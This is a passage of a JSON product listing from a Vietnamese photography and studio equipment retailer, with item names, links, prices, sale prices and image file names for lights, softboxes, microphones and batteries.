(2).jpg"},{"id":3337,"dmid":192,"link":"\/khung-tron-giu-mieng-tao-hieu-ung-ot1-pro-max-192-3337.html","label":"Khung tr\u00f2n gi\u1eef mi\u1ebfng t\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro Max","gia":490000,"giakm":490000,"phantram":0,"image":"khung-tron-giu-tao-hieu-ung-ot1-pro-max (1).jpg"},{"id":3370,"dmid":316,"link":"\/micro-khong-day-mini-godox-movelink-mini-uc-kit-2-316-3370.html","label":"Micro kh\u00f4ng d\u00e2y mini Godox  MoveLink Mini UC KIT 2","gia":2790000,"giakm":2390000,"phantram":14.336917562724,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-UC KIT 2\u00a0 (9).jpg"},{"id":3338,"dmid":334,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-334-3338.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w","gia":10780000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (3).jpg"},{"id":3339,"dmid":334,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-2800k-6500k-334-3339.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w  (2800K-6500K) ","gia":12100000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (3).jpg"},{"id":3340,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-2800k-6500k-kem-phong-giay-nen-356-3340.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w (2800K-6500K) k\u00e8m phong gi\u1ea5y n\u1ec1n","gia":13820000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (2).jpg"},{"id":3341,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-kem-phong-nen-356-3341.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w k\u00e8m phong n\u1ec1n ","gia":12500000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (2).jpg"},{"id":3342,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-godox-300w-kem-phong-nen-356-3342.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream Godox 300w k\u00e8m phong n\u1ec1n ","gia":11300000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (1).jpg"},{"id":3343,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-godox-300w-356-3343.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream Godox 300w ","gia":10120000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (4).jpg"},{"id":3344,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-ultra-20-do-192-3344.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Ultra ( 20 \u0111\u1ed9) ","gia":8900000,"giakm":8500000,"phantram":4.4943820224719,"image":"bo-tao-hieu-ung-ot1-tltra (6) (2).jpg"},{"id":3345,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-ultra-40-do-192-3345.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Ultra ( 40 \u0111\u1ed9)","gia":8900000,"giakm":8500000,"phantram":4.4943820224719,"image":"bo-tao-hieu-ung-ot1-tltra (6) (2).jpg"},{"id":3346,"dmid":192,"link":"\/lens-85mm-f28-cho-bo-ot1-pro-ii-192-3346.html","label":"Lens 85mm F2.8 cho B\u1ed9 OT1 Pro II","gia":1990000,"giakm":0,"phantram":0,"image":"lens-85mm-cho-OT1-PRO-II (2).jpg"},{"id":3347,"dmid":212,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-85cm-212-3347.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 85cm","gia":300000,"giakm":0,"phantram":0,"image":"vai-loc-sang-du-softbox.jpg"},{"id":3348,"dmid":212,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-105cm-212-3348.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 105cm","gia":350000,"giakm":0,"phantram":0,"image":"vai-loc-sang-du-softbox.jpg"},{"id":3349,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s01-cua-ak-r21-192-3349.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S01 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ak-s01-cua-ak-r21.jpg"},{"id":3350,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s02-cua-ak-r21-192-3350.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S02 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s02-cua-ak-r21.jpg"},{"id":3351,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s03-cua-ak-r21-192-3351.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S03 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s03-cua-ak-r21.jpg"},{"id":3352,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s04-cua-ak-r21-192-3352.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S04 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s04-cua-ak-r21.jpg"},{"id":3353,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s05-cua-ak-r21-192-3353.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S05 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s05-cua-ak-r21.jpg"},{"id":3354,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s06-cua-ak-r21-192-3354.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S06 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s06-cua-ak-r21.jpg"},{"id":3355,"dmid":356,"link":"\/den-godox-tp4r-pixel-rgb-led-tube-light-356-3355.html","label":"\u0110\u00e8n Godox TP4R Pixel RGB LED Tube Light ","gia":12990000,"giakm":0,"phantram":0,"image":"den-led-godox-rgb-tp4R-tube-light (2).jpg"},{"id":3356,"dmid":334,"link":"\/den-godox-tp2r-pixel-rgb-led-tube-light-334-3356.html","label":"\u0110\u00e8n Godox TP2R Pixel RGB LED Tube Light","gia":8990000,"giakm":4100000,"phantram":54.393770856507,"image":"den-led-godox-TP2R-tube-light (3).jpg"},{"id":3357,"dmid":356,"link":"\/den-godox-tp8r-pixel-rgb-led-tube-light-356-3357.html","label":"\u0110\u00e8n Godox TP8R Pixel RGB LED Tube Light","gia":21990000,"giakm":0,"phantram":0,"image":"den-led-godox-TP8R-tube0-light-rgb (1).jpg"},{"id":3358,"dmid":356,"link":"\/bo-kit-godox-led-tp2r-4-den-rgb-tube-light-356-3358.html","label":"B\u1ed9 Kit Godox led TP2R (4 \u0111\u00e8n) RGB tube light ","gia":39900000,"giakm":0,"phantram":0,"image":"den-led-godox-TP2R-RGB-tube-light-kit.jpg"},{"id":3359,"dmid":356,"link":"\/bo-kit-godox-led-tp4r-4-den-rgb-tube-light-356-3359.html","label":"B\u1ed9 Kit Godox led TP4R (4 \u0111\u00e8n) RGB tube light","gia":55490000,"giakm":0,"phantram":0,"image":"den-led-godox-TP4R-RGB-tube-light-kit.jpg"},{"id":3360,"dmid":356,"link":"\/bo-kit-godox-led-tp4r-8-den-rgb-tube-light-356-3360.html","label":"B\u1ed9 Kit Godox led TP4R (8 \u0111\u00e8n) RGB tube light","gia":118500000,"giakm":0,"phantram":0,"image":"den-led-godox-TP4R-RGB-tube-light-kit (2).jpg"},{"id":3361,"dmid":192,"link":"\/md01-bo-gia-treo-phong-inox--khung-treo-phong-di-dong-28m-x-3m-full-inox-192-3361.html","label":"Md01 B\u1ed9 gi\u00e1 treo ph\u00f4ng Inox - khung treo ph\u00f4ng di \u0111\u1ed9ng 2.8m X 3m FULL inox","gia":2550000,"giakm":0,"phantram":0,"image":"gia-treo-phong.jpg"},{"id":3362,"dmid":192,"link":"\/smallrig-vb50-mini-v-mount-battery-50wh-192-3362.html","label":"SmallRig VB50 Mini V-Mount Battery (50Wh)","gia":4150000,"giakm":0,"phantram":0,"image":"pin-v-mount-smallring-vb-50 (8).jpg"},{"id":3363,"dmid":192,"link":"\/smallrig-vb99-mini-v-mount-battery-99wh-192-3363.html","label":"SmallRig VB99 Mini V-Mount Battery (99Wh)","gia":6490000,"giakm":0,"phantram":0,"image":"pin-v-mount-smallrig-vb99 (8).jpg"},{"id":3364,"dmid":192,"link":"\/smallrig-vb155-mini-v-mount-battery-155wh-192-3364.html","label":"SmallRig VB155 Mini V-Mount Battery (155Wh)","gia":8790000,"giakm":0,"phantram":0,"image":"pin-vmount-smallrig-vb155 (1).jpg"},{"id":3937,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad600bm-ii-chinh-hang-266-3937.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD600BM II Ch\u00ednh H\u00e3ng","gia":14500000,"giakm":9150000,"phantram":36.896551724138,"image":"den-godox-ad600bm-ii-outdoor-flash.jpg"},{"id":3365,"dmid":192,"link":"\/pin-may-quay-sony-np-f550-ravpower-rp-bc006-2-pin-2900mah-bo-sac-kep-192-3365.html","label":"Pin m\u00e1y quay Sony NP-F550 Ravpower RP-BC006, 2 pin 2900mAh, b\u1ed9 s\u1ea1c k\u00e9p","gia":870000,"giakm":0,"phantram":0,"image":"pin-f550 (6).jpg"},{"id":3366,"dmid":213,"link":"\/chan-den-inox-banh-xe-md120-plus-cao-3m05-213-3366.html","label":"Ch\u00e2n \u0111\u00e8n INOX b\u00e1nh xe MD120 plus cao 3m05","gia":1850000,"giakm":1800000,"phantram":2.7027027027027,"image":"chan-den-chuyen-nghiep-inox-md120-cao-3m05-co-banh-xe4.jpg"},{"id":3367,"dmid":192,"link":"\/dau-den-led-godox-ad-l-led-head-for-ad200-192-3367.html","label":"\u0110\u1ea7u \u0111\u00e8n led Godox AD-L LED Head for AD200 ","gia":480000,"giakm":0,"phantram":0,"image":"dau-den-led-ad-l-godox-cho-ad200 (4).jpg"},{"id":3368,"dmid":358,"link":"\/den-led-nanlite-fs300b-bi-color-358-3368.html","label":"\u0110\u00e8n led Nanlite FS300B Bi color ","gia":9100000,"giakm":6790000,"phantram":25.384615384615,"image":"nalite-fs300b-bi-color (3).jpg"},{"id":3850,"dmid":192,"link":"\/bo-tron-hinh-blackmagic-atem-mini-pro-chinh-hang-192-3850.html","label":"B\u1ed9 Tr\u1ed9n H\u00ecnh Blackmagic ATEM Mini Pro Ch\u00ednh H\u00e3ng","gia":9990000,"giakm":8250000,"phantram":17.417417417417,"image":"bo-tron-hinh-blackmagic-atem-mini-pro-chinh-hang (3).jpg"},{"id":3369,"dmid":358,"link":"\/den-led-nanlite-fs300-daylight-358-3369.html","label":"\u0110\u00e8n led Nanlite FS300 Daylight","gia":8390000,"giakm":7390000,"phantram":11.9189511323,"image":"den-nanlite-fs300-daylight (5).jpg"},{"id":3371,"dmid":316,"link":"\/micro-khong-day-mini-godox-movelink-mini-lt-kit-2-316-3371.html","label":"Micro kh\u00f4ng d\u00e2y mini Godox MoveLink Mini LT KIT 2","gia":2790000,"giakm":2390000,"phantram":14.336917562724,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-LTKIT 2 (9).jpg"},{"id":3372,"dmid":319,"link":"\/microphone-rode-lavalier-go-319-3372.html","label":"MICROPHONE RODE LAVALIER GO","gia":1590000,"giakm":0,"phantram":0,"image":"microphone-lavalier-go-4.jpg"},{"id":3373,"dmid":359,"link":"\/den-led-aputure-amaran-200xs-bi-color-359-3373.html","label":"\u0110\u00e8n Led Aputure amaran 200XS Bi-Color","gia":8590000,"giakm":5750000,"phantram":33.061699650757,"image":"amaran-200xs-bi-color (6).jpg"},{"id":3374,"dmid":358,"link":"\/den-led-nanlite-fs200-ac-led-monolight-358-3374.html","label":"\u0110\u00e8n Led Nanlite FS200 AC Led Monolight ","gia":6550000,"giakm":5550000,"phantram":15.267175572519,"image":"nanlite-fs200-led-monolight (6).jpg"},{"id":3375,"dmid":358,"link":"\/den-led-nanlite-forza-fs200b-monolight-bicolor-358-3375.html","label":"\u0110\u00e8n Led Nanlite Forza FS200B Monolight Bicolor","gia":7250000,"giakm":6190000,"phantram":14.620689655172,"image":"nanlite-led-fs200b-bi-color (6).jpg"},{"id":3644,"dmid":192,"link":"\/hop-chup-san-pham-godox-lst80-hang-chinh-hang-192-3644.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LST80- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"hop-chup-san-pham-godox-lst80-hang-chinh-hang (13).jpg"},{"id":3376,"dmid":360,"link":"\/den-led-triopo-mars-200d-360-3376.html","label":"\u0110\u00e8n led Triopo Mars 200D","gia":3590000,"giakm":2800000,"phantram":22.005571030641,"image":"den-led-triopo-mars-200d-daylight-5500k.jpg"},{"id":3377,"dmid":360,"link":"\/den-led-triopo-mars-200bi-3500-6500k-360-3377.html","label":"\u0110\u00e8n led Triopo Mars 200Bi 3500-6500k","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"den-led-triopo-mars-200bi.jpg"},{"id":3378,"dmid":360,"link":"\/den-led-triopo-mars-300d-5500k-360-3378.html","label":"\u0110\u00e8n led Triopo Mars 300D 5500k","gia":5090000,"giakm":3900000,"phantram":23.379174852652,"image":"den-led-triopo-mars-300D.jpg"},{"id":3379,"dmid":360,"link":"\/den-led-triopo-mars-300bi-3500-6500k-360-3379.html","label":"\u0110\u00e8n LED Triopo MARS 300Bi 3500-6500k","gia":5890000,"giakm":4300000,"phantram":26.994906621392,"image":"den-led-triopo-mars-300bi.jpg"},{"id":3380,"dmid":360,"link":"\/den-led-triopo-xl80-80w-5500k-360-3380.html","label":"\u0110en led Triopo XL80 80W 5500k","gia":1350000,"giakm":0,"phantram":0,"image":"den-led-triopo-xl80-80w-5500k.jpg"},{"id":3381,"dmid":211,"link":"\/softbox-cau-triopo-65cm-kq-65-211-3381.html","label":"Softbox C\u1ea7u Triopo 65cm KQ-65","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"Softbox-Triopo-KQ65-hop-den-long.jpg"},{"id":3382,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-90-90cm-co-to-ong-211-3382.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-90 90cm c\u00f3 t\u1ed5 \u1ed5ng","gia":2290000,"giakm":1050000,"phantram":54.148471615721,"image":"softbox-triopo-thao-tac-nhanh-kp2-90 (10).jpg"},{"id":3383,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-120-120cm-co-to-ong-211-3383.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-120 120cm c\u00f3 t\u1ed5 \u1ed5ng   ","gia":2590000,"giakm":1350000,"phantram":47.876447876448,"image":"softbox-triopo-thao-tac-nhanh-kp2-120cm (6).jpg"},{"id":3384,"dmid":211,"link":"\/softbox-cau-triopo-55cm-kq-55-211-3384.html","label":"Softbox c\u1ea7u Triopo 55cm KQ-55","gia":750000,"giakm":0,"phantram":0,"image":"softbox-cau-triopo-55cm-65cm-85cm 1 (4).jpg"},{"id":3385,"dmid":211,"link":"\/softbox-cau-triopo-85cm-kq-85-211-3385.html","label":"Softbox c\u1ea7u Triopo 85cm KQ-85","gia":1050000,"giakm":980000,"phantram":6.6666666666667,"image":"softbox-cau-triopo-55cm-65cm-85cm 1 (4).jpg"},{"id":3386,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl90-90cm-211-3386.html","label":"Softbox Parabolic Sunlight Sl90 90cm","gia":1,"giakm":0,"phantram":0,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (6).jpg"},{"id":3387,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl120-120cm-211-3387.html","label":"Softbox Parabolic Sunlight Sl120 120cm","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (2).jpg"},{"id":3388,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-90-90cm--khong-to-ong-211-3388.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-90 90cm - kh\u00f4ng t\u1ed5 ong  ","gia":1450000,"giakm":850000,"phantram":41.379310344828,"image":"softbox-triopo-thao-tac-nhanh-kp2-90  (5).jpg"},{"id":3389,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-120-120cm--khong-to-ong-211-3389.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-120 120cm - kh\u00f4ng t\u1ed5 ong  ","gia":1550000,"giakm":1150000,"phantram":25.806451612903,"image":"softbox-triopo-thao-tac-nhanh-kp2-120cm  (5).jpg"},{"id":3390,"dmid":213,"link":"\/chan-den-boom-mz2800pro-2in1-213-3390.html","label":"Ch\u00e2n \u0111\u00e8n boom MZ2800pro 2in1 ","gia":1350000,"giakm":1150000,"phantram":14.814814814815,"image":"chan-dne-mz2800pro-2in1.jpg"},{"id":3391,"dmid":266,"link":"\/combo-den-flash-godox-v1--doom-tan-sang-266-3391.html","label":"Combo \u0111\u00e8n flash Godox V1 + doom t\u1ea3n s\u00e1ng ","gia":4700000,"giakm":3550000,"phantram":24.468085106383,"image":"den-flash-v1-godox.jpg"},{"id":3392,"dmid":359,"link":"\/den-aputure-amaran-300c-rgbww-full-color-300w-359-3392.html","label":"\u0110\u00c8N APUTURE AMARAN 300C RGBWW FULL-COLOR 300W","gia":12450000,"giakm":8150000,"phantram":34.538152610442,"image":"den-amaran-300c-rgbww-300w (7).jpg"},{"id":3393,"dmid":359,"link":"\/den-aputure-amaran-150c-rgbww-full-color-150w-359-3393.html","label":"\u0110\u00c8N APUTURE AMARAN 150C RGBWW FULL-COLOR 150W","gia":8390000,"giakm":6500000,"phantram":22.526817640048,"image":"den-amaran-150c-rgbww-150w (9).jpg"},{"id":3661,"dmid":367,"link":"\/den-led-tolifo-kw-200b-pro-2700k-6500k-367-3661.html","label":"\u0110\u00e8n Led Tolifo KW-200B Pro 2700K-6500K","gia":2560000,"giakm":0,"phantram":0,"image":"den-led-tolifo-KW-200b-200w-bi-color-2700k-6500k (4).jpg"},{"id":3395,"dmid":361,"link":"\/micro-thu-am-khong-day-saramonic-blinkme-b2-361-3395.html","label":"Micro thu \u00e2m kh\u00f4ng d\u00e2y Saramonic BlinkMe B2","gia":6500000,"giakm":0,"phantram":0,"image":"micro-khong-day-saramonic-bink-me (5).jpg"},{"id":3396,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b1-361-3396.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B1","gia":2080000,"giakm":0,"phantram":0,"image":"saramonic_Blink100-B1_Wireless-Microphone-System_1000\u00d76005-510x306.jpg"},{"id":3397,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b2-361-3397.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B2","gia":3120000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3400,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b5-361-3400.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B5","gia":2080000,"giakm":0,"phantram":0,"image":"Blink100-B5a3-510x510.jpg"},{"id":3398,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b3-361-3398.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B3","gia":2080000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3399,"dmid":323,"link":"\/bo-micro-khong-day-saramonic-blink-100-b4-323-3399.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B4","gia":3120000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3401,"dmid":323,"link":"\/microphone-saramonic-blink-500-pro-b8-323-3401.html","label":"Microphone Saramonic Blink 500 pro B8","gia":9900000,"giakm":0,"phantram":0,"image":"Bo-micro-khong-day-Blink-500-Pro-B8-510x510.jpg"},{"id":3402,"dmid":361,"link":"\/microphone-saramonic-blink-500-prox-b1-361-3402.html","label":"Microphone Saramonic Blink 500 ProX B1","gia":5200000,"giakm":4500000,"phantram":13.461538461538,"image":"microphone-saramonic-blink-500-prox-b1 (12).jpg"},{"id":3403,"dmid":361,"link":"\/microphone-saramonic-blink-500-prox-b2-361-3403.html","label":"Microphone Saramonic Blink 500 ProX B2","gia":7500000,"giakm":5510000,"phantram":26.533333333333,"image":"blink-500-prox-b1-saramonic (6).jpg"},{"id":3936,"dmid":195,"link":"\/trigger-godox-ft433c-ttl-wireless-flash-for-canon-195-3936.html","label":"Trigger Godox FT433C TTL Wireless Flash for Canon","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433c-ttl-wireless-flash-for-canon (15).jpg"},{"id":3404,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink900-b2-361-3404.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink900 B2","gia":7500000,"giakm":0,"phantram":0,"image":"saramonic-blink-900 (4).jpg"},{"id":3405,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink900-b1-361-3405.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink900 B1","gia":5200000,"giakm":0,"phantram":0,"image":"saramonic-blink-900.jpg"},{"id":3406,"dmid":361,"link":"\/tai-nghe-lien-lac-noi-bo-saramonic-witalk-wt5s-361-3406.html","label":"Tai nghe li\u00ean l\u1ea1c n\u1ed9i b\u1ed9 Saramonic Witalk WT5S","gia":16900000,"giakm":0,"phantram":0,"image":"bo-khong-day-wireless-intercom-wt5s.jpg"},{"id":3407,"dmid":361,"link":"\/tai-nghe-lien-lac-noi-bo-saramonic-witalk-wt5d-361-3407.html","label":"Tai nghe li\u00ean l\u1ea1c n\u1ed9i b\u1ed9 Saramonic Witalk WT5D","gia":23490000,"giakm":0,"phantram":0,"image":"bo-khong-day-wireless-intercom-wt5d (2).jpg"},{"id":3408,"dmid":192,"link":"\/kep-phong-loai-trung-4-inchs-192-3408.html","label":"K\u1eb9p ph\u00f4ng lo\u1ea1i trung 4 inchs","gia":55000,"giakm":30000,"phantram":45.454545454545,"image":"K\u1eb9p ph\u00f4ng lo\u1ea1i trung 4 inchs.jpg"},{"id":3409,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--tan-sang-cd15-296-3409.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + t\u1ea3n s\u00e1ng CD15","gia":8760000,"giakm":8200000,"phantram":6.3926940639269,"image":"combo-ad300-cd15.jpg"},{"id":3410,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--softbox-ad-s65-296-3410.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + softbox ad-s65","gia":9950000,"giakm":9040000,"phantram":9.1457286432161,"image":"combo-ad300pro-softbox-ad-s65.jpg"},{"id":3411,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--softbox-du-85w-296-3411.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + softbox d\u00f9 85w","gia":8990000,"giakm":8790000,"phantram":2.2246941045606,"image":"comb-ad300pro-du-godox-85w.jpg"},{"id":3412,"dmid":334,"link":"\/bong-den-godox-c7r-rgbww-creative-334-3412.html","label":"B\u00f3ng \u0111\u00e8n Godox C7R RGBWW creative ","gia":1550000,"giakm":0,"phantram":0,"image":"bong-den-godox-c7r-rgbww (9).jpg"},{"id":3413,"dmid":334,"link":"\/bong-den-godox-c7r-rgbww-creative-kit-8-334-3413.html","label":"B\u00f3ng \u0111\u00e8n Godox C7R RGBWW creative kit 8","gia":16590000,"giakm":0,"phantram":0,"image":"bong-den-godox-c7r-rgbww (8).jpg"},{"id":3414,"dmid":334,"link":"\/bong-den-godox-c10r-rgbww-creative-334-3414.html","label":"B\u00f3ng \u0111\u00e8n Godox C10R RGBWW creative","gia":1290000,"giakm":0,"phantram":0,"image":"bong-den-godox-c10r-rgbww (16).jpg"},{"id":3415,"dmid":192,"link":"\/tay-treo-hat-sang-md02-192-3415.html","label":"Tay treo h\u1eaft s\u00e1ng MD02","gia":380000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang (2) (1).jpg"},{"id":3416,"dmid":192,"link":"\/tay-treo-hat-sang-md04-192-3416.html","label":"Tay treo h\u1eaft s\u00e1ng MD04","gia":540000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang-md03.jpg"},{"id":3417,"dmid":266,"link":"\/bo-3-den-flash-chup-anh-godox-dp400-iii-266-3417.html","label":"B\u1ed9 3 \u0111\u00e8n flash ch\u1ee5p \u1ea3nh Godox DP400 III","gia":17000000,"giakm":14090000,"phantram":17.117647058824,"image":"bo-3-den-flash-chup-anh-Godox-DP300II-minhduc.com.vn.jpg"},{"id":3419,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-65-65cm-211-3419.html","label":"Softbox Beauty Dish Triopo Radar KL-65 65cm","gia":1400000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3420,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-85-85cm-211-3420.html","label":"Softbox Beauty Dish Triopo Radar KL-85 85cm","gia":1690000,"giakm":1490000,"phantram":11.834319526627,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3421,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-105-105cm-211-3421.html","label":"Softbox Beauty Dish Triopo Radar KL-105 105cm","gia":1890000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3422,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-90-co-to-ong-90cm-211-3422.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-90 c\u00f3 t\u1ed5 \u00f4ng 90cm","gia":2290000,"giakm":1390000,"phantram":39.301310043668,"image":"softbox-triopo-sl-thao-rap-nhanh (6).jpg"},{"id":3423,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-120-co-to-ong-120cm-211-3423.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-120 c\u00f3 t\u1ed5 \u00f4ng 120cm","gia":2490000,"giakm":1790000,"phantram":28.112449799197,"image":"softbox-triopo-sl-thao-rap-nhanh (6).jpg"},{"id":3424,"dmid":266,"link":"\/sua-den-flash-sua-den-led-cac-loai-266-3424.html","label":"S\u1eeda \u0110\u00e8n Flash, S\u1eeda \u0110\u00e8n Led c\u00e1c lo\u1ea1i ","gia":1,"giakm":0,"phantram":0,"image":"sua-den-flash-den-led.jpg"},{"id":3425,"dmid":192,"link":"\/ngam-chuyen-ad-ab-godox-cho-ad300pro-192-3425.html","label":"Ng\u00e0m chuy\u1ec3n AD-AB godox cho ad300pro","gia":590000,"giakm":300000,"phantram":49.152542372881,"image":"godox-ad-ab-adapter-ring-ad-300.jpg"},{"id":3426,"dmid":334,"link":"\/den-led-godox-p600bi-bi-color-panel-light-334-3426.html","label":"\u0110\u00e8n Led Godox P600BI Bi-Color Panel Light","gia":28500000,"giakm":22000000,"phantram":22.80701754386,"image":"godox-led-p600-bicolor-panel-light-(6).jpg"},{"id":3427,"dmid":192,"link":"\/sac-godox-v1-3-pin-vc26t-192-3427.html","label":"S\u1ea1c Godox V1 3 pin VC26T ","gia":650000,"giakm":0,"phantram":0,"image":"godox-vc26t (3).jpg"},{"id":3428,"dmid":192,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-150200cm-192-3428.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 150*200cm","gia":3200000,"giakm":2850000,"phantram":10.9375,"image":"1731799834.jpg"},{"id":3429,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-360x360-cm-212-3429.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 360x360 cm","gia":9500000,"giakm":8600000,"phantram":9.4736842105263,"image":"360x360.jpg"},{"id":3430,"dmid":264,"link":"\/may-anh-canon-eos-r50-kit-rf-s18-45mm-f45-63-is-stm-den-264-3430.html","label":"M\u00e1y \u1ea3nh Canon EOS R50 Kit RF-S18-45mm F4.5-6.3 IS STM \u0110en","gia":21000000,"giakm":0,"phantram":0,"image":"canon-r50 